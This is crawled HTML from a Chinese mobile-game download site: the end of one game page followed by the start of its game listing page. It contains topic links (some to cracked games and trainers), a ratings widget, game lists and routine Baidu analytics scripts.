                                                        <li class="swiper-slide"><a href="/zt/kldezjd/"><i></i>2024年可莉的恶作剧大冒险游戏中文版下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/kldezj/"><i></i>可莉的恶作剧大冒险完整版安卓下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/kldezjdmx/"><i></i>可莉的恶作剧大冒险最新版汉化破解版下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/bycqdxxsy/"><i></i>不用充钱的修仙手游下载安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwbkdxxlyx/"><i></i>好玩不氪的修仙类游戏推荐下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xxsy/"><i></i>修仙手游人气排行榜前十名游戏下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/htwxxs/"><i></i>海棠文学小说官方入口网站下载安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/htwxcw/"><i></i>海棠文学城无弹窗免费网络小说阅读网下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/htwxc/"><i></i>海棠文学城小说网无弹窗免费网络小说阅读下载最新</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/mesugakis/"><i></i>mesugakis原神游戏下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/mesugaki/"><i></i>mesugaki安卓下载安装大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/dtnhxs/"><i></i>电梯女孩像素游戏直装下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/csdbcsz/"><i></i>沉睡的八重神子游戏安卓汉化下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlc5/"><i></i>侠盗猎车手5下载手机版免费专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlcss/"><i></i>侠盗猎车手圣安地列斯重制版下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xdlcs/"><i></i>侠盗猎车手罪恶城市下载完整版免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjswjb/"><i></i>植物大战僵尸无尽版下载安装免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs1/"><i></i>植物大战僵尸1原版下载中文版合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs/"><i></i>植物大战僵尸原版下载手机版大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zwdzjs2/"><i></i>植物大战僵尸2破解版全5阶植物无限钻石下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjol/"><i></i>红警OL手游版本最新免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjsyphb/"><i></i>红警手游排行榜前十名免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hjsy/"><i></i>红警手游下载免费大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hj2/"><i></i>红警2共和国之辉下载安装专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hj/"><i></i>红警题材手游各种版本合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/slg/"><i></i>slg触摸互动游戏手机版合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxgqflyy/"><i></i>最新幻兽帕鲁修改器风灵月影下载合集</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxgqwemod/"><i></i>2024年幻兽帕鲁修改器wemod下载专区</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplxz/"><i></i>幻兽帕鲁下载手机版免费</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplmfxgq/"><i></i>幻兽帕鲁免费修改器下载2024年</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hsplfzxgq/"><i></i>幻兽帕鲁辅助修改器免费下载</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hlplxgq/"><i></i>幻兽帕鲁修改器wemod辅助下载大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zxpjbyxdqmfaz/"><i></i>最新破解版游戏大全免费安装</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hcryxdamfbwgg/"><i></i>火柴人游戏大全免费版无广告</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/rmjdxxyzyxtjdq/"><i></i>热门经典休闲益智游戏推荐大全</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/gdlsyxzazzxb/"><i></i>格斗类手游下载安装最新版</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/xxyzlxyxdqtj/"><i></i>休闲益智类小游戏大全推荐</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/zxbcscyxsyynx/"><i></i>最新飙车赛车游戏手游有哪些</a>
                            </li>
                                                        
                                                        <li class="swiper-slide"><a href="/zt/hwdzqlsytjxzhj/"><i></i>好玩的战棋类手游推荐下载合集</a>
                            </li>
                                                        
                                                        
                                                        
                                                        
                                                    </ul>
                    </div>
                        </div>
                    </section>

                    <div class="detail-comment ubc-show-mod">
                        <div class="comment-info">
                            <div class="title-content">
                                <div class="lw-mod-title-wrap init-cls" style="opacity: 1;">
                                    <div class="main-first">
                                        <div class="title">评价</div>
                                    </div>
                                    <div class="main-last"></div>
                                </div>
                                <div class="under-title-right">
                                    <div class="btn write">写评价</div>
                                </div>
                            </div>
                            <div class="show-box">
                                <div class="box1">
                                    <div class="score">8.0</div>
                                </div>
                                <div class="box2">
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star light"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star light"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                    <div class="star gray"></div>
                                </div>
                                <div class="box3">
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 86.9656%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 3.49322%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 2.24192%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 1.19917%;"></div>
                                    </div>
                                    <div class="p-out">
                                        <div class="p-inner" style="width: 6.1001%;"></div>
                                    </div>
                                </div>
                                <div class="divide"></div>
                                <div class="box4">
                                    <div class="title">玩家好评</div>
                                    <div class="rate">84.18%</div>
                                </div>
                            </div>
                            <div class="bottom-info">
                                <div class="label"><span class="text">用户评分</span></div>
                            </div>
                        </div>
                    </div>
                    
                                                            
                </div>
                <div class="boxR">
                    <section class="gdHotListBox">
                        <div class="title">
                            <p>热门游戏推荐</p>
                            <p>不凡下载站</p>
                        </div>
                        <ul class="multiColumnList">
                                                        <li class="columnItem">
                                <a href="/azgame/1893.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/201811231113091042.png" alt="cf"></div>
                                    <p>cf</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/1892.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/20231251157143819.png" alt="坏蛋冰激凌"></div>
                                    <p>坏蛋冰激凌</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/1891.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/logo_182029.jpg" alt="幽灵行动4未来战士"></div>
                                    <p>幽灵行动4未来战士</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/1890.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/e6d395f5ba2a704f5d4aad0ba4eed64c.png" alt="我的勇者"></div>
                                    <p>我的勇者</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/1889.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/2025/0103/3b41995d55032cfa6aade5a619f37e7b.png" alt="使命召唤4"></div>
                                    <p>使命召唤4</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/1887.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/2022011973777563_APP.png" alt="我的世界精灵宝可梦朱紫"></div>
                                    <p>我的世界精灵宝可梦朱紫</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/1886.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/31160744x3w2.jpg" alt="死亡突围僵尸战争"></div>
                                    <p>死亡突围僵尸战争</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/1885.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/logo_182696.png" alt="风色幻想"></div>
                                    <p>风色幻想</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/1884.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/1684305745msu1.png" alt="与天使同居的生活"></div>
                                    <p>与天使同居的生活</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/1883.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/logo_143051.png" alt="求生之路2"></div>
                                    <p>求生之路2</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/1882.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/301425591fdu.jpg" alt="街头激战手游正式版下载"></div>
                                    <p>街头激战手游正式版下载</p>
                                </a>
                            </li>
                                                        <li class="columnItem">
                                <a href="/azgame/1881.html" target="_blank">
                                    <div class="imgBox">
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/150438-65d1ac061dedf.jpg" alt="帝国全面战争"></div>
                                    <p>帝国全面战争</p>
                                </a>
                            </li>
                                                    </ul>
                    </section>
                    
                    <section class="gdHotTopicBox">
                        <div class="inTitle">
                            <div class="titleL">专题推荐</div>
                            <a href="/zt/" class="titleR">更多<i class="icon"></i></a>
                        </div>
                        <ul class="contList">
                                                        <li>
                                <a href="/zt/dbdzdyxsjb/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/673c5a9c72841.jpg" alt="带兵打仗的游戏手机版" />
                                    </div>
                                    <div class="imgInfo">
                                        <p>带兵打仗的游戏手机版</p>
                                        <p class="tip">共<span>13</span>款</p>
                                        <p class="tip">2024-11-19</p>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/dyrcghzsjsy/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/673c5a4e7e2a8.jpg" alt="第一人称高画质射击手游" />
                                    </div>
                                    <div class="imgInfo">
                                        <p>第一人称高画质射击手游</p>
                                        <p class="tip">共<span>14</span>款</p>
                                        <p class="tip">2024-11-19</p>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/zjkhjzfzdsjyx/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/673c58f7ab716.jpg" alt="自己开荒建造房子的手机游戏" />
                                    </div>
                                    <div class="imgInfo">
                                        <p>自己开荒建造房子的手机游戏</p>
                                        <p class="tip">共<span>6</span>款</p>
                                        <p class="tip">2024-11-19</p>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/zjdyjcscldxyx/" target="_blank">
                                    <div class="imgBox">
                                        <img src="//img.shuju5.com/nesyouxi/pcdown/673c582aa1d6b.jpg" alt="最近抖音经常刷出来的小游戏" />
                                    </div>
                                    <div class="imgInfo">
                                        <p>最近抖音经常刷出来的小游戏</p>
                                        <p class="tip">共<span>8</span>款</p>
                                        <p class="tip">2024-11-19</p>
                                    </div>
                                </a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                        <ul class="infoList">
                            
                                                                                                                                                                        <li>
                                <a href="/zt/wx99999z999999jbdyx/" target="_blank">
                                    <p class="title">无限99999钻999999金币的游戏</p>
                                    <p class="tip">共<span>6</span>款</p>
                                    <p class="tip">2024-11-19</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/zzclyxtj/" target="_blank">
                                    <p class="title">战争策略游戏推荐</p>
                                    <p class="tip">共<span>16</span>款</p>
                                    <p class="tip">2024-11-19</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/sh0kwjcqwdyx/" target="_blank">
                                    <p class="title">适合0氪玩家长期玩的游戏</p>
                                    <p class="tip">共<span>8</span>款</p>
                                    <p class="tip">2024-11-19</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/zt/zykfdscyx/" target="_blank">
                                    <p class="title">自由开放的赛车游戏</p>
                                    <p class="tip">共<span>14</span>款</p>
                                    <p class="tip">2024-11-19</p>
                                </a>
                            </li>
                                                                                                                                                                                                                                                                                    </ul>
                    </section>
                </div>
            </div>
        </div>

        <section class="popupBox hide">
        </section>

    </div>
    <input type="hidden" id="game_id" value="1894">
    <input type="hidden" id="game_type" value="1">
    <footer>
        <div class="footer">
    
    <a href="/about/" rel="noopener noreferrer" class="footer_a">关于我们</a>
    <a href="/connect/" rel="noopener noreferrer" class="footer_a">联系我们</a>
    <a href="/user/" rel="noopener noreferrer">个人信息保护政策</a>
    <p>Copyright 2000-2023 &nbsp;&nbsp;www.shuju5.com</p>
    <a href="https://beian.miit.gov.cn/">闽ICP备2025091153号-4&nbsp;&nbsp;&nbsp;  </a>
    <br>
    <a href="https://beian.miit.gov.cn/">如有版权问题，请及时发送邮件到shujuyx2023@163.com ，我们在第一时间予以删除，谢谢！</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0db8ac04f07d1ae7d4a0d5cd5c2dffbe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    </footer>

    
    <div style="display:none">
        <script type="text/javascript" src="countw.txt"></script>
    </div>
    <script src="/static/new_lw/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/detail.js" type="text/javascript" charset="utf-8"></script>

    <script src="/static/new_lw/js/index.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/photoswipe.js" type="module" charset="utf-8"></script>
    <script src="/static/new_lw/js/permission.js" type="text/javascript" charset="utf-8"></script>
    <script src="/static/new_lw/js/public.js" type="text/javascript" charset="utf-8"></script>
    <script type="application/ld+json">
    {
        "pubDate": 2023-11-20T14:39:15,
        "upDate": 2023-11-27T15:09:57    }
    </script>
    <script>
        var bianji_tj = {
            'JSXX1': 'f158ec05d18074a9fecea2e748917862',
            'CZJJ1': 'bb050989070a8fb0eb2747db2fc001eb',
            'LY2': '97e605698d6a31401dad318b95237151',
            'WZX2': 'f2b0f7630da31a0b421f18c0295ab5f0',
            'LFZ1': '34d32a8f6167ac2a67cbc472c16df2cf',
            'LSY1': '12f1a4a087236afbd295a0c667afd17c',
            'CXY': '917dd2baf4de56a96dea79b45e260c72',
            'LWY': '7f0d18e58fe379f66950692362e7005e',
            'LY2': 'dc3bf92e21ed762ab486eda252723f33',
            'CZJJ1': 'cf3541762b5d196a5eee48b5a91b9807',
            'LFZ1': 'feadee713e331c015632862853862ff8',
            'JXW': 'aa25d52daf051991963a5b18b366dde1',
        };
        var nickname = "XSJ1";
        $.each(bianji_tj, function (k, v) {
            if (nickname == k) {
                (function () {
                    var hm = document.createElement("script");
                    hm.src = "https://hm.baidu.com/hm.js?" + v;
                    var s = document.getElementsByTagName("script")[0];
                    s.parentNode.insertBefore(hm, s);
                })();
                return false;
            }
        });
    </script>
    

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shuju5.com/azgame/countw.txt
body_size: 4813
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>安卓游戏大全_手机游戏下载_最新游戏排行榜</title>
    <meta name="keywords" content=",游戏下载大全,排行榜" />
    <meta name="description" content="游戏下载大全尽在不凡下载站，各种类型的游戏都可以在里面找到，无论是什么系列的游戏都应有尽有！" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="alternate" media="only screen and (max-width: 640px)"
        href="https://m.shuju5.com/azgame/">
    <meta name="mobile-agent" content="format=html5;url=https://m.shuju5.com/azgame/" />
    <meta name="mobile-agent" content="format=xhtml5;url=https://m.shuju5.com/azgame/" />
    <link rel="stylesheet" href="/static/new_lw/css/photoswipe.css">
    <link rel="stylesheet" type="text/css" href="/static/new_lw/css/swiper.min.css">
    <link type="text/css" rel="stylesheet" href="/static/new_lw/css/index.min.css" />
    <link type="text/css" rel="stylesheet" href="/static/new_lw/css/list.css" />

</head>

<body>

    <header>
        <div class="headTop">
            <div class="boxWrap">
                <p class="txt">欢迎来到不凡下载站</p>
                <p>
                    <a href="/" target="_blank">首页</a>
                    <a href="/azgame/" target="_blank">手游下载</a>
                    <a href="/soft/" target="_blank">应用软件</a>
                    <a href="/zt/" target="_blank">手游专题</a>
                    <a href="/azgame/news/" target="_blank">最新更新</a>

                </p>
            </div>
        </div>
        <div class="headWrap">
            <a href="/" target="_self" class="logo">
                <img src="/static/img/logo.png" alt="不凡下载站">
            </a>
            <nav>
                <ul>
                    <li class="item"><a href="/" target="_blank"><i></i>首页</a></li>
                    <li class="item current"><a href="/azgame/" target="_blank"><i></i>手游下载</a></li>
                    <li class="item"><a href="/soft/" target="_blank"><i></i>应用软件</a></li>
                    <li class="item" style="display:none;"><a href="/" target="_blank"><i></i>新闻资讯</a></li>
                    <li class="item"><a href="/zt/" target="_blank"><i></i>手游专题</a></li>
                    <li class="item" style="display:none;"><a href="/" target="_blank"><i></i>排行榜</a></li>
                </ul>
            </nav>
          
        </div>
    </header>
    <div class="bodyWrap">
        <main>
            <section class="crumb">
                <div>当前位置：<a href="/" target="_blank">首页</a><span>游戏</span></div>
            </section>
            <section class="gsType">
                <div class="brTitle"><strong>游戏分类</strong></div>
                <div class="slider">
                    <ul>
                                                <li>
                            <a href="/zt/dbdzdyxsjb/" target="_blank" title="带兵打仗的游戏手机版">
                                <img src="//img.shuju5.com/nesyouxi/pcdown/673c5a9c72841.jpg" alt="带兵打仗的游戏手机版">
                            </a>
                        </li>
                                                                        <li>
                            <a href="/zt/dyrcghzsjsy/" target="_blank" title="第一人称高画质射击手游">
                                <img src="//img.shuju5.com/nesyouxi/pcdown/673c5a4e7e2a8.jpg" alt="第一人称高画质射击手游">
                            </a>
                        </li>
                                                                        <li>
                            <a href="/zt/zjkhjzfzdsjyx/" target="_blank" title="自己开荒建造房子的手机游戏">
                                <img src="//img.shuju5.com/nesyouxi/pcdown/673c58f7ab716.jpg" alt="自己开荒建造房子的手机游戏">
                            </a>
                        </li>
                                                                        <li>
                            <a href="/zt/zjdyjcscldxyx/" target="_blank" title="最近抖音经常刷出来的小游戏">
                                <img src="//img.shuju5.com/nesyouxi/pcdown/673c582aa1d6b.jpg" alt="最近抖音经常刷出来的小游戏">
                            </a>
                        </li>
                                                                                                                                                                                                                    </ul>
                    <div class="dot"></div>
                </div>
                <div class="list">
                    <a class="current" href="/azgame/">全部分类</a>
                                        <a class="" href="/azgame/rpg/">角色扮演</a>
                                        <a class="" href="/azgame/zhanlue/">即时战略</a>
                                        <a class="" href="/azgame/tiyu/">体育竞技</a>
                                        <a class="" href="/azgame/jingying/">模拟经营</a>
                                        <a class="" href="/azgame/xiuxian/">休闲益智</a>
                                        <a class="" href="/azgame/sheji/">射击游戏</a>
                                        <a class="" href="/azgame/dongzuo/">动作游戏</a>
                                        <a class="" href="/azgame/lianai/">恋爱育成</a>
                                        <a class="" href="/azgame/yinyue/">音乐游戏</a>
                                        <a class="" href="/azgame/celue/">策略战棋</a>
                                        <a class="" href="/azgame/zhuomian/">桌面棋牌</a>
                                        <a class="" href="/azgame/race/">赛车游戏</a>
                    
                </div>
            </section>
            <section class="brGaList">
                <div class="brTitle qbyx"><strong>全部游戏</strong></div>
                <ul>
                                        <li>
                        <a href="/azgame/20668.html" target="_blank" title="真正的破坏者">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1820530.jpg" alt="真正的破坏者">
                            <p>真正的破坏者</p>
                            <p>大小：37.40MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20667.html" target="_blank" title="文字成精">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1817227.jpg" alt="文字成精">
                            <p>文字成精</p>
                            <p>大小：31.91MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20666.html" target="_blank" title="公主糖果">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1806804.png" alt="公主糖果">
                            <p>公主糖果</p>
                            <p>大小：40.04MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20665.html" target="_blank" title="公主时尚秀">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1806125.png" alt="公主时尚秀">
                            <p>公主时尚秀</p>
                            <p>大小：20.04MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20664.html" target="_blank" title="合并戳气球">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1803545.png" alt="合并戳气球">
                            <p>合并戳气球</p>
                            <p>大小：1.11MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20663.html" target="_blank" title="生存乐趣比赛3d">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1802776.png" alt="生存乐趣比赛3d">
                            <p>生存乐趣比赛3d</p>
                            <p>大小：21.80MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20662.html" target="_blank" title="山海经ol2023最新版">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1795124.jpg" alt="山海经ol2023最新版">
                            <p>山海经ol2023最新版</p>
                            <p>大小：117.15MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20661.html" target="_blank" title="猛鬼校舍模拟器">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1788234.jpg" alt="猛鬼校舍模拟器">
                            <p>猛鬼校舍模拟器</p>
                            <p>大小：49.81MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20660.html" target="_blank" title="交通枢纽">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1787307.png" alt="交通枢纽">
                            <p>交通枢纽</p>
                            <p>大小：81.99MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20659.html" target="_blank" title="美味披萨店">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1783772.png" alt="美味披萨店">
                            <p>美味披萨店</p>
                            <p>大小：90.49MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20658.html" target="_blank" title="火柴人之疯狂射击">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1771964.png" alt="火柴人之疯狂射击">
                            <p>火柴人之疯狂射击</p>
                            <p>大小：38.21MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20657.html" target="_blank" title="水果乐猜猜">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1770280.png" alt="水果乐猜猜">
                            <p>水果乐猜猜</p>
                            <p>大小：6.17MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20656.html" target="_blank" title="神经射手">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1766588.jpg" alt="神经射手">
                            <p>神经射手</p>
                            <p>大小：31.21MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20655.html" target="_blank" title="不可能的太空英雄">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1763063.png" alt="不可能的太空英雄">
                            <p>不可能的太空英雄</p>
                            <p>大小：122.17MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20654.html" target="_blank" title="汽车销售商">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1762235.png" alt="汽车销售商">
                            <p>汽车销售商</p>
                            <p>大小：393.27MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20653.html" target="_blank" title="江湖无限刀">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1747841.png" alt="江湖无限刀">
                            <p>江湖无限刀</p>
                            <p>大小：124.20MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20652.html" target="_blank" title="战舰移动2国际服">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1746024.jpg" alt="战舰移动2国际服">
                            <p>战舰移动2国际服</p>
                            <p>大小：249.66MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20651.html" target="_blank" title="超级斜坡车">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1745469.png" alt="超级斜坡车">
                            <p>超级斜坡车</p>
                            <p>大小：46.72MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20650.html" target="_blank" title="万国觉醒">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1374513.png" alt="万国觉醒">
                            <p>万国觉醒</p>
                            <p>大小：673.70MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20649.html" target="_blank" title="我的小飞机">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1364718.jpg" alt="我的小飞机">
                            <p>我的小飞机</p>
                            <p>大小：147.57MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20648.html" target="_blank" title="飞跃彩虹岛">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1363627.jpg" alt="飞跃彩虹岛">
                            <p>飞跃彩虹岛</p>
                            <p>大小：39.82MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20647.html" target="_blank" title="死亡之影黑暗骑士">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1362084.jpg" alt="死亡之影黑暗骑士">
                            <p>死亡之影黑暗骑士</p>
                            <p>大小：202.02MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20646.html" target="_blank" title="开挂修仙">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1344317.jpg" alt="开挂修仙">
                            <p>开挂修仙</p>
                            <p>大小：105.57MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20645.html" target="_blank" title="魅影传说姜子牙">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1342663.jpg" alt="魅影传说姜子牙">
                            <p>魅影传说姜子牙</p>
                            <p>大小：143.81MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20644.html" target="_blank" title="像素摩托车">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1339331.jpg" alt="像素摩托车">
                            <p>像素摩托车</p>
                            <p>大小：45.00MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20643.html" target="_blank" title="热血王者之逐日">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1295102.jpg" alt="热血王者之逐日">
                            <p>热血王者之逐日</p>
                            <p>大小：2.16MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20642.html" target="_blank" title="老司机带带我2">
                            <img src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_1290286.jpg" alt="老司机带带我2">
                            <p>老司机带带我2</p>
                            <p>大小：15.67MB</p>
                            <span>查看详情</span>
                        </a>
                    </li>
                                        <li>
                        <a href="/azgame/20641.html" target="_blank" title="无终仙境">
